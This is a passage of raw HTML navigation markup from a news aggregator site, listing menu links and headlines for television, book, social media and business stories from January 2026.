                        <a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/"><div class="thumbnail-container size-500 "><img alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" title="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2026/01/blood-barn-1.jpg?w=1200&amp;h=675&amp;fit=crop" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/">Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" title="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/moonshiners_s15.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/">Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best of the World with Antoni Porowski: National Geographic Teases New Series" title="Best of the World with Antoni Porowski: National Geographic Teases New Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BOTW_London_090425_2928-R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/">Best of the World with Antoni Porowski: National Geographic Teases New Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" title="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SOTT_206_240801_VC_00900_R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/">Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" title="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/20-20-12-26-590x351.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/">Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" title="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/49-hours-12-27-400x500.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/">Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" title="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/AC401_SCN9_BS0279-590x404.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/">Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TIDESPEAKER | Kirkus Reviews" title="TIDESPEAKER | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/a2d8b7ece56d4971a59131eea479181f/7a31db290c41426ea750385e3e74e9d8.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/">TIDESPEAKER | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 13, 2026" title="Book Riot&#8217;s Deals of the Day for January 13, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011325.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/">Book Riot&#8217;s Deals of the Day for January 13, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOUSE OF SHADOWS | Kirkus Reviews" title="HOUSE OF SHADOWS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/4cfd1f1d733c43fba38f51969e452fe2/9781402277825.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/">HOUSE OF SHADOWS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What is Graphic Medicine?" title="What is Graphic Medicine?" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/image-18.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/">What is Graphic Medicine?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THIS IS HOW PEOPLE DIE | Kirkus Reviews" title="THIS IS HOW PEOPLE DIE | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/63683f242919433c8628f6455197a892/9781984806758.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/">THIS IS HOW PEOPLE DIE | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Some of the Gift Books I Like to Keep on Hand" title="Some of the Gift Books I Like to Keep on Hand" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2023/10/A-Is-for-Affrilachia-300x0.jpeg.optimal.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/">Some of the Gift Books I Like to Keep on Hand</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Threads Continues To Add Users as X Sees Ongoing Declines" title="Threads Continues To Add Users as X Sees Ongoing Declines" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/">Threads Continues To Add Users as X Sees Ongoing Declines</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" title="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3354-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/">Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" title="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3327-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/">Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says the Science Does Not Support Teen Social Media Bans" title="Meta Says the Science Does Not Support Teen Social Media Bans" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/">Meta Says the Science Does Not Support Teen Social Media Bans</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" title="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26020656004090-e1769442444815.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/">Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" title="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714269/original/file-20260124-56-1rstmk.png?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/">Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" title="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" decoding="async" data-src="https://counter.theconversation.com/content/266562/count.gif?distributor=republish-lightbox-advanced" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/">Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" title="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714274/original/file-20260124-56-kawzjg.jpg?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/">Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" title="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2180801161-e1768927698822.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/">Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
